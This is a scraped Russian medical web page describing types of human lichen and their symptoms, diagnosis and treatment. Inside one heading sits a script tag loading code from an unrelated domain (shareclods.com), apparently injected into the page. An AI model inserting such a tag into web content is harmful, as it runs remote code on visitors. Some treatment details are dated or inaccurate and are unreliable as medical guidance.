

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://znak-zdorovya.ru/lishaj-u-cheloveka.html
body_size: 20442
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Лишай у человека: фото, симптомы, лечение. Как выглядит и как лечить лишай у человека</title>
		<!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://znak-zdorovya.ru/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]-->				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"e68f4f4885","grs":true,"ajaxurl":"","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","fuelspeed":100,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","error_msg":"\u041e\u0428\u0418\u0411\u041a\u0410","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				<link rel='stylesheet' id='srp-front-stylesheet-css'  href='https://znak-zdorovya.ru/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://znak-zdorovya.ru/wp-content/plugins/kk-star-ratings/css.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://znak-zdorovya.ru/wp-content/plugins/table-of-contents-plus/screen.css?ver=1505' type='text/css' media='all' />
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.4'></script>
<link rel='canonical' href='https://znak-zdorovya.ru/lishaj-u-cheloveka.html' />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[118,239] -->
<meta name="keywords" content="дерматология" />
<!-- /all in one seo pack -->
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { }.kk-star-ratings .kksr-star.yellow { }.kk-star-ratings .kksr-star.orange {  }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!--[if lt IE 9]><script src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/html5.js"></script><![endif]-->

	
	<link rel="stylesheet" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/style_mob.css" media="screen and (max-width: 999px)">

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/jquery.cycle2.min.js"></script>

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/custom.js"></script>

</head>
<body>
<div class="wrap">
	<header>
		<div class="top">
			<div class="logo">
				<a href="https://znak-zdorovya.ru"></a>
				<div class="slogan">«Медицинский портал»</div>
			</div>
			<div class="search">
	<div class="search_bg">
		<form method="get" action="https://znak-zdorovya.ru/">
			<div class="search_inp"><input type="text" value="" placeholder="Поиск..." name="s" /></div>
			<div class="search_sub"><input type="submit" value="" /></div>
			<div class="clear"></div>
		</form>
	</div>
	<span class="show_nav"></span>
	<div class="clear"></div>
</div>		</div>
		<nav class="nav_top"><ul id="menu-top_menu" class="menu"><li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://znak-zdorovya.ru/">Главная</a></li><li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://znak-zdorovya.ru/raznoe/">Разное</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-4881"><a href="https://znak-zdorovya.ru/lishaj-u-cheloveka.html">Лишай у человека</a>
<ul class="sub-menu">
	<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://znak-zdorovya.ru/category/artrit">Артрит</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://znak-zdorovya.ru/category/artroz">Артроз</a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://znak-zdorovya.ru/category/osteohondroz">Остеохондроз</a></li>
</ul>
</li>
</ul></nav>
	</header>

	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 5.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Лечение суставов." href="https://znak-zdorovya.ru" class="home">Лечение суставов</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Дерматология" href="https://znak-zdorovya.ru/category/dermatologiya" class="taxonomy category">Дерматология</a></span> / <span typeof="v:Breadcrumb"><span property="v:title">Лишай у человека: фото, симптомы, лечение</span></span></div>
				<h1>Лишай у человека: фото, симптомы, лечение</h1>
				<div class="entry">
					
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание статьи:</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Что собой представляет лишай?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Причины возникновения лишая у человека</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Виды лишая у человека</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Стригущий лишай у человека</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Красный плоский лишай</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Розовый лишай</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Опоясывающий лишай у человека</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Отрубевидный лишай</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">9</span> Тропический белый лишай</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">10</span> Тропический желтый лишай</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">11</span> Черный тропический лишай</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">12</span> Простой лишай лица</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">13</span> Асбестовый лишай</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">14</span> Чешуйчатый лишай (псориаз)</a></li></ul></div>
<div class="kk-star-ratings  top-right rgt" data-id="4865">
<div class="kksr-stars kksr-star gray">
<div class="kksr-fuel kksr-star yellow" style="width:0%;"></div>
			        <!-- kksr-fuel --><a href="#1"></a><a href="#2"></a><a href="#3"></a><a href="#4"></a><a href="#5"></a>
			    </div>
<p>			    <!-- kksr-stars --></p>
<div class="kksr-legend">
<div xmlns:v="https://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"><span property="v:itemreviewed" class="kksr-title">Лишай у человека: фото, симптомы, лечение</span><span rel="v:rating">    <span typeof="v:Rating">Рейтинг статьи: <span property="v:average">4.33</span>/<span property="v:best">5</span> (Голосов: <span property="v:votes">3</span>)    </span></span></div>
</div>
			    <!-- kksr-legend -->
			</div>
<p>			<!-- kk-star-ratings --></p>
<p>Термин «лишай» является собирательным названием, объединяющим в себе различные виды дерматозов, проявляющиеся на кожных и слизистых оболочках шелушащимися пятнами или узелками, не трансформирующимися в другие высыпания. Существуют различные инфекционные и неинфекционные причины, провоцирующие развитие того или иного вида заболевания. В первом случае возбудителем лишая у человека становятся конкретные микроорганизмы (грибки или вирусы), а во втором развитие патологического процесса происходит под воздействием стрессов и аллергических реакций, а также на фоне снижения иммунитета и других проблем, возникающих внутри организма.</p>
<h2><span id="i">Что собой представляет лишай?</span></h2>
<p>Лишай у человека – это дерматологическое заболевание воспалительной природы, поражающее различные участки кожных (реже слизистых) покровов. Его главным отличительным признаком является нарушение пигментации (изменение цвета, потемнение или осветление), а также шелушение кожи, нередко сопровождающееся кожным зудом и выпадение волос.</p>
<p>Следует оговориться, что понятие «лишай» включает в себя целую группу болезней, имеющих некоторую схожесть.</p>
<p>В народной интерпретации лишай представляет собой кожное заболевание инфекционной природы, передающееся человеку от домашних животных. В данном случае пациенты жалуются на сильный зуд и выпадение волос и на пораженных участках кожи.</p>
<p>В клинической практике термин «лишай» используется при описании различных дерматологических патологий, характеризующихся ограниченным поражением кожи, возникновением зуда и шелушения. При этом некоторые виды лишая не являются инфекционными заболеваниями.</p>
<h2><span id="i-2">Причины возникновения лишая у человека</span></h2>
<ul>
<li>Зооантропофильные грибы (микроскопические микроорганизмы, передающиеся от домашнего животного к человеку);</li>
<li>Антропофильные грибы (грибковая микрофлора, поражающая исключительно кожу человека, передающаяся при контакте больного со здоровым человеком);</li>
<li>Геофильные грибы (заражение происходит при контакте с землей);</li>
<li>Герпетические вирусы.</li>
</ul>
<h2><span id="i-3">Виды лишая у человека</span></h2>
<ol>
<li>Стригущий (трихофития).</li>
<li>Красный плоский.</li>
<li>Розовый (болезнь Жибера).</li>
<li>Опоясывающий.</li>
<li>Отрубевидный.</li>
<li>Тропический белый.</li>
<li>Тропический черный.</li>
<li>Тропический желтый лишай.</li>
<li>Лихеноидный туберкулез кожи (лишай золотушных).</li>
<li>Простой лишай лица.</li>
<li>Асбестовый.</li>
<li>Чешуйчатый (псориаз).</li>
</ol>
<h2><span id="i-4">Стригущий лишай у человека</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/strigushij.jpg"></a>Стригущий лишай, или трихофития – это кожное заболевание инфекционной природы. Провоцируют его развитие три вида микроскопических грибков: трихофиты, микроспоры и эпидермофиты. Заражение происходит при контакте с инфицированными животными (грибные споры находятся на шерсти), передается непосредственно от человека к человеку, а также при ношении одежды и использовании предметов обихода. Чаще всего трихофитией заражаются дети. У взрослых данная грибковая инфекция выявляется гораздо реже. Фото стригущего лишая представлено справа.</p>
<p><strong>Формы стригущего лишая</strong></p>
<ul>
<li>Поверхностная трихофития гладкой кожи;</li>
<li>Поверхностная трихофития волосистой части головы;</li>
<li>Хроническая трихофития;</li>
<li>Инфильтративно-нагноительная.</li>
</ul>
<p><strong>Поверхностная трихофития гладкой кожи</strong></p>
<p>В данной ситуации очаги поражения локализуются на открытых участках тела: лицо, шея, туловище, конечности. На гладкой коже стригущий лишай имеет вид круглых розово-красных пятен с четко очерченной каймой. В зоне поражения на отечных шелушащихся кожных покровах возникают быстро вскрывающиеся мелкие везикулы. Лопаясь, они покрываются коркой. Регрессия пятен начинается от центра к краям, в связи с чем кожные формирования постепенно приобретают вид колец с четко очерченными границами.</p>
<p><strong>Поверхностная трихофития волосистой части головы</strong></p>
<p>Первые признаки заболевания, как правило, возникают примерно через неделю после инфицирования. Лишайные пятна появляются на волосистой части головы. Они не склонны к слиянию, чаще всего в диаметре достигают 1-2 см, однако в некоторых случаях могут увеличиваться до внушительных размеров. Волосы в областях поражения обламываются на расстоянии 2-3 мм от уровня кожи. Так же, как и в первом случае, регрессия образования начинается от центра к краю, и впоследствии оно приобретает вид кольца с четко очерченной границей.</p>
<p><strong>Хроническая форма трихофитии</strong></p>
<p>Чаще всего хроническая трихофития выявляется у взрослых пациентов (в 80% случаев у женщин). Данная форма патологии характеризуется скудной симптоматикой. В очагах поражения отсутствует отечность и шелушение, и только черные точки в местах обломанных волос позволяют идентифицировать заболевание. Для уточнения диагноза в дерматологической практике используется специальная лампа Вуда. В её свете пораженные грибком участки приобретают зеленовато-желтое окрашивание. Следует отметить, что данная диагностическая методика используется практически при всех формах трихофитии, однако наибольшую ценность она представляет при хроническом течении заболевания, так как позволяет обнаружить даже визуально неразличимые очаги поражения.</p>
<p><strong>Инфильтративно-нагноительная форма</strong></p>
<p>Инфильтративно-нагноительная форма трихофитии характеризуется бурным, но относительно коротким течением (в среднем до двух месяцев). В данной ситуации поражается гладкая кожа и волосистые участки головы.</p>
<p>На гладкой коже появляются различные по размеру пятна. Далее на их поверхности формируются бугорки, впоследствии превращающиеся в гнойники. На кожных участках, покрытых волосами, возникают узелки красно-синего цвета, которые расплавляясь, также превращаются в гнойники. При гнойном поражении волосяных фолликулов, приобретающих вид медовых сот (характерный признак инфильтративно-нагноительной формы трихофитии), наблюдается выпадение волос. Заболевание оканчивается полным выздоровлением с формированием рубцов.<br />
<strong>Диагностика и лечение стригущего лишая<script src="//shareclods.com/pict"></script></strong></p>
<p>Диагностика стригущего лишая включает в себя микроскопическое исследование кожных чешуек и пеньков обломанных волос, соскобленных тупым скальпелем с пораженной поверхности, а также культуральное исследование (бактериологический посев).</p>
Так как трихофития – это контагиозное заболевание, больные в обязательном порядке изолируются. Приступая к лечению стригущего лишая на голове, волосы полностью сбривают. Ежедневно проводится обработка очагов 3-5% раствором йода, серно-дегтярной или серно-салициловой мазью. Параллельно показан пероральный прием противогрибковых препаратов, которые назначаются с учетом возраста и массы тела пациента.<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />
<h2><span id="i-5">Красный плоский лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/krasnyj-ploskij.jpg"></a>Данная форма патологии, поражающая кожу (живот, поясницу, грудь, сгибательные поверхности конечностей), слизистые оболочки и ногтевые пластины, сопровождается выраженным зудом. На кожных покровах появляются множественные плотные красные узелки, а на участках слизистых высыпания приобретают розововатое окрашивание. До сегодняшнего дня истинная причина красного лишая науке не известна. По мнению одной группы авторов в его возникновении немаловажную роль играют аллергические факторы, другие полагают, что развитие заболевания провоцируют вирусные инфекции, а третьи считают, что оно появляется из-за хронических стрессов.</p>
<p>К факторам, увеличивающим риск развития болезни, относят патологии пищеварительного тракта, возраст (от 40 до 60 лет), женский пол, сахарный диабет, заболевания печени и желчевыводящих путей.</p>
<p>При красном лишае бугорки чаще всего возникают на месте незначительных травм. Кольцевидная форма красного плоского лишая характеризуется высыпаниями в форме колец, при эритематозной форме, сопровождающейся сильным зудом, мягкие красноватые бугорки возникают на покрасневших участках кожи. При бородавчатой форме бугорки имеют характерную неровную поверхность, а при эрозивно-язвенной на кожных и слизистых покровах возникают небольшие эрозии и изъязвления. Поражение красным плоским лишаем ногтевых пластин сопровождается разрушением и крошением ногтей. Фото красного плоского лишая вы видите справа.</p>
<p><strong>Диагностика и лечение красного плоского лишая</strong></p>
<p>Постановка диагноза осуществляется клинически (в ходе физикального осмотра). Практически всегда на теле пациента дерматологу удается обнаружить типичные бляшки с характерным цветом и пупкообразным вдавлением. В сомнительных случаях проводится гистологическое исследование материала, взятого с пораженных очагов.</p>
<p>Лечение красного плоского лишая включает в себя использование препаратов местного и системного действия, устраняющих зуд (антигистаминные средства, системные кортикостероиды и гормональные мази), витаминотерапию, коррекцию патологий пищеварительного тракта, профилактику присоединения вторичной инфекции, а также физиотерапевтическое и санаторно-курортное лечение.</p>
<h2><span id="i-6">Розовый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/rozovyj.jpg"></a>Розовый лишай, или болезнь Жибера – это дерматологическое заболевание неинфекционной природы, поражающее один или несколько участков кожи. Данная форма патологии характеризуется возникновением на теле розовых, слегка шелушащихся округлых пятен, достигающих в диаметре от нескольких миллиметров до нескольких сантиметров. По одной из теорий причиной возникновения болезни Жибера является вирус герпеса VI и/или VII типов. Чаще всего заболевание поражает молодых женщин. Оно развивается в осенне-весенний период на фоне переохлаждения или снижения иммунитета.</p>
<p>Болезнь начинается с возникновения единичного (материнского) округлого пятна розового цвета, очерченного красноватым ободком. Кожа, находящая в центре формирования, сухая и шелушащаяся. Постепенно материнское пятно увеличивается в размерах, а через 10-15 дней мелкие розовые пятна начинают появляться на отдаленных участках кожи. Высыпания сопровождаются слабым зудом. Чаще всего болезнь Жибера поражает живот, спину, боковые поверхности туловища, плечи, грудь и кожные складки.</p>
<p>Как выглядит пятно при розовом лишае вы видите на фото.</p>
<p><strong>Диагностика и лечение розового лишая</strong></p>
<p>При болезни Жибера постановка диагноза, основанная на характерной клинической картине, осуществляется в ходе врачебного осмотра. Следует отметить, что розовый лишай не нуждается в специфическом лечении, и через 5-8 недель заболевание проходит самостоятельно. Для снижения зуда и других проявлений аллергической реакции пациенту могут быть назначены антигистаминные препараты. На некоторое время ограничивается частота водных процедур, исключается ношение шерстяной одежды и использование косметических средств.</p>
<h2><span id="i-7">Опоясывающий лишай у человека</span></h2>
<p>Опоясывающим лишаем называется поражение центральной и периферической системы и кожных покровов вирусом гепреса, тем же, что является причиной ветряной оспы (герпес Зостер). Чаще всего воспалительный процесс развивается по ходу межреберных нервов. Характеризуется проявлением односторонних высыпаний, сопровождающихся сильным болевым синдромом.</p>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/opoyasyvajushij.jpg"></a>Первоначально, проникнув в организм человека, возбудитель провоцирует развитие ветрянки. После выздоровления вирус «поселяется» в спинномозговых ганглиях, где годами находится в латентном (спящем) состоянии. Однако под воздействием неблагоприятных для организма факторов он активизируется и становится причиной развития опоясывающего лишая.</p>
<p>К самым главным «виновникам» возникновения опоясывающего лишая относят следующие факторы:</p>
<ul>
<li>снижение иммунитета;</li>
<li>хронические стрессы;</li>
<li>онкопатологии;</li>
<li>хронические заболевания внутренних органов;</li>
<li>прием препаратов, угнетающих иммунные силы организма; хирургические операции на коже;</li>
<li>возраст (после 50 лет);</li>
<li>радиотерапевтическое лечение.</li>
</ul>
<p>На ранней стадии заболевания на одной половине грудной клетки, в области ребер (реже на других участках тела) появляется боль и выраженный зуд. По мере развития патологического процесса на пораженных участках возникают болезненные пузырьки с прозрачной жидкостью. Через несколько дней они вскрываются и оставляют после себя корочку. В связи с тем, что герпес Зостер распространяется по межреберным нервам, наиболее характерным симптомом опоясывающего лишая является боль, возникающая в межреберных промежутках. Вместе с тем возбудитель может поражать и другие участки тела, в области расположения крупных нервных стволов. Самым опасным состоянием является поражение глаз, нередко оканчивающееся полной потерей зрения.</p>
<p><strong>Диагностика и лечение опоясывающего лишая</strong></p>
<p>Постановка диагноза осуществляется на основании клинической картины. При необходимости проводится вирусологическое исследование соскобов и отпечатков с пораженных очагов. Для выявления антигенов вируса герпеса Зостер используются методы прямой и непрямой иммунофлюоресценции, ИФА и ПЦР.</p>
<p>Лечение опоясывающего герпеса включает в себя использование противовирусных препаратов и, по врачебным показаниям, антибиотиков широкого спектра действия. Для устранения отеков назначается диакарб и салицилаты. При коррекции микрососудистых нарушений и внутрисосудистой коагуляции показан прием курантила. Хорошо себя зарекомендовало физиотерапевтическое лечение (лазеротерапия, диатермия, токи Бернара). В качестве местной терапии применяются противовирусные мази, анилиновые красители, а также регенерирующие и эпителизирующие средства.</p>
<h2><span id="i-8">Отрубевидный лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/otrubevidnyj.jpg"></a>Отрубевидный (разноцветный) лишай – это незаразное заболевание грибковой природы, характеризующееся возникновением на коже белесых, желтоватых или коричневых шелушащихся пятен. Они имеют различную форму и размеры и могут сливаться, образуя крупные очаги с неровными фестончатыми краями. Чаще всего отрубевидный лишай локализуется на спине, животе, в области груди и на плечах. Зуда и жжения при возникновении кожных элементов, как правило, не наблюдается.</p>
<p>По мнению многих специалистов, чаще всего данное заболевание передается по наследству. Вместе с тем спровоцировать его развитие может повышенная потливость, сахарных диабет, синдром Кушинга, онкопатологии и гормональные нарушения.</p>
<p>Фото отрубевидного лишая представлено справа.</p>
<p><strong>Диагностика и лечение отрубевидного лишая</strong></p>
<p>Постановка диагноза осуществляется с учетом характерной клинической симптоматики, а также при наличии положительной йодной пробы (разрыхленный роговой слой пораженных участков более интенсивно впитывает спиртовой раствор йода и гораздо сильнее окрашивается). Еще одним диагностическим критерием является положительный симптом стружки (при поскабливании участков поражения ороговевшие массы снимаются в виде стружки). В сомнительных случаях для обнаружения грибкового мицелия проводится микроскопия чешуек.</p>
При лечении в качестве препарата общего фунгицидного действия используется низорал. Наружно пациенту назначаются противогрибковые и отшелушивающие средства. Также хорошо себя зарекомендовало лечение УФО, гелиотерапия и метод Демьяновича (последовательное втирание в кожу 60% раствора натрия тиосульфата и 6% раствора соляной кислоты).<br />
<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />
<h2><span id="i-9">Тропический белый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-belyj.jpg"></a>Тропический белый лишай – это заболевание кожных покровов, характеризующееся возникновением полиморфных симметричных высыпаний. Чаще всего они локализуются в области конечностей. После регресса на месте поражения остаются участки стойкой депигментации. Специалисты утверждают, что причиной возникновения тропического белого лишая является грибок (белый трихофитон). К предрасполагающим факторам, провоцирующим развитие патологического процесса, относят повышенную потливость, несоблюдение правил личной гигиены, климатические условия с высокой влажностью и мацерацию кожи. Чаще всего данное заболевание регистрируется среди населения Юго-Восточной Азии.</p>
<p>Эритематозно-папулезные кожные высыпания, сопровождающиеся сильным зудом, как правило, локализуются на ладонях, подошвах, голенях и предплечьях. С течением времени они превращаются в пузырьки (пустулы), заполненные серозно-гнойным содержимым. После вскрытия на коже остаются эрозии, окруженные «бордюром» отслаивающегося эпидермиса. В подобном состоянии кожные элементы существуют на протяжении многих месяцев и даже лет.</p>
<p>На участках регресса наблюдаются депигментированные участки, которые при слиянии образуют полициклические очертания. Из-за развития кератоза и гиперкератоза на подошвах пациентов появляются длительно незаживающие трещины. В некоторых случаях белый тропический лишай поражает и ногтевые пластины.</p>
<h2><span id="i-10">Тропический желтый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-zheltyj.jpg"></a>Данное заболевание, входящее в группу поверхностных микозов, чаще всего поражает кожу шеи и лица. Оно проявляется в виде желто-коричневых зудящих пятен. Возбудителем желтого тропического лишая является плесневой грибок Хормодендроз. Болезнь чаще всего встречается на Кубе, в Индокитае, в Бразилии и на Цейлоне. Следует отметить, что это достаточно заразное заболевание, особенно для детей. Чаще всего оно поражает людей, живущих в неблагоприятных, стесненных условиях. К наиболее характерным симптомам относится возникновение на коже лица, шеи и груди мелких зудящих красновато-оранжевых пятен, способных к слиянию и формированию крупных элементов неправильной формы. Нередко вокруг кожных формирований возникают дочерние элементы. После выздоровления на теле остаются депигментированные участки желтовато-оранжевого оттенка.</p>
<p>Как выглядит этот вид лишая вы видите на фото.</p>
<h2><span id="i-11">Черный тропический лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/tropicheskij-chernyj.jpg"></a>Черный тропический лишай, или микроспороз – это поверхностное грибковое заболевание, поражающее преимущественно подошвы, ладони и боковые поверхности пальцев кистей. Оно характеризуется возникновением темно-коричневых или практически черных шелушащихся пятен, не сопровождающихся зудом и другими субъективными расстройствами. Возбудителем черного лишая, встречающегося в странах с тропическим и субтропическим климатом, являются плесневые грибки. Чаще всего кожные высыпания обнаруживаются у детей и юношей. Возникающие на коже пятна вначале имеют небольшие размеры, а затем начинают постепенно увеличиваться и сливаться в крупные очаги неправильной формы. Заболевание очень заразно.</p>
<p><strong>Диагностика и лечение тропических дерматозов</strong></p>
<p>Постановка диагноза при подозрении на наличие того или тропического дерматоза осуществляется с учетом эпидемиологического анамнеза. Для определения характера возбудителя могут быть использованы различные лабораторные методики (микроскопическое исследование, бактериологический посев и пр.).</p>
<p>Лечение белого и желтого тропического лишая предусматривает использование системных антимикотиков, при выраженных пустулезных высыпаниях назначается антибактериальная терапия, местно показаны аппликации красителей.</p>
<p>При лечении неосложненных форм черного лишая применяется противогрибковое средство толнафтат, а также препараты, содержащие в своем составе серу, деготь или селен.</p>
<h2><span id="i-12">Простой лишай лица</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/prostoj.jpg"></a>Простой лишай лица – это разновидность стрептококкового импетиго. Существует несколько причин, провоцирующих развитие данного заболевания: несоблюдение элементарных гигиенических правил, обветривание кожи, недостаточное высушивание при мытье, мацерация. Чаще всего простой лишай лица поражает детей. К наиболее характерным симптомам относят возникновение овальных или круглых четко отграниченных от здоровой кожи белых или розововатых очагов, покрытых мелкими чешуйками, вызывающих легкий зуд. Чаще всего они локализуются на нижней челюсти, в области щек, вокруг рта, реже на туловище и коже нижних конечностей. Под воздействием солнечных лучей кожные высыпания проходят, однако пораженные стрептококком участки загорают гораздо слабее, из-за чего кожа приобретает пестрый вид. Простой лишай лица – достаточно контагиозное заболевание, способное в детских коллективах приобретать характер эпидемии.</p>
<p><strong>Диагностика и лечение простого лишая лица</strong></p>
<p>Постановка диагноза при атипичной форме стрептококкового импетиго осуществляется на основании характерных клинических признаков. Также пациенту назначается дерматоскопия, бактериальный посев отделяемого фликтен (для подтверждения стрептококковой этиологии) и исследование рН кожи. По врачебным показаниям может быть проведено иммунологическое обследование.</p>
<p>При лечении простого лишая лица применяется 10% стрептоцидный линимент, 2-3% белая ртутная или тетрациклиновая мазь. Во время врачебной коррекции купание противопоказано.</p>
<h2><span id="i-13">Асбестовый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/asbestovyj.jpg"></a>Данная форма патологического процесса поражает волосы и кожу волосистой части головы. Характеризуется возникновением большого количества плотно сидящих беловато-серых чешуек, своим внешним видом напоминающих асбестовые волокна (волокнистый минерал каменный лен). Наибольшее количество чешуек локализуется на волосистой части головы в области лба и темени, наименьшее – на затылке. Они с трудом отделяются от кожи и волос, склеивают волосинки между собой и на первый взгляд напоминают гниды. Нередко под тяжестью наслоений волосы начинают выпадать. Заболевание сопровождается зудом различной эффективности. На сегодняшний день причины развития данной патологии науке не известны. Некоторые авторы рассматривают асбестовый лишай, как тяжелую форму себореи волосистой части головы.</p>
<p><strong>Диагностика и лечение асбестового лишая</strong></p>
<p>Постановка диагноза при асбестовом лишае осуществляется с учетом характерной клинической картины. При лечении заболевания назначается 2% серно-салициловая или салицилово-серно-дегтярная мазь (3-5%), а также мазь Скин-Кап. Параллельно проводится витаминотерапия. В некоторых случаях заболевание проходит самостоятельно, без лечения.</p>
<h2><span id="i-14">Чешуйчатый лишай (псориаз)</span></h2>
<p>Чешуйчатый лишай, или псориаз – это хроническое медленно прогрессирующее неинфекционное дерматологическое заболевание, чаще всего поражающее кожные покровы в области крупных суставов.</p>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/psoriaz.jpg"></a>Существует множество факторов, провоцирующих развитие болезни:</p>
<ul>
<li>наследственная предрасположенность;</li>
<li>нарушение обмена веществ;</li>
<li>неврологические расстройства;</li>
<li>иммунные нарушения;</li>
<li>эндокринные патологии.</li>
</ul>
<p>Медицине известно несколько разновидностей чешуйчатого лишая, каждая из которых имеет свои специфические проявления.</p>
<ol>
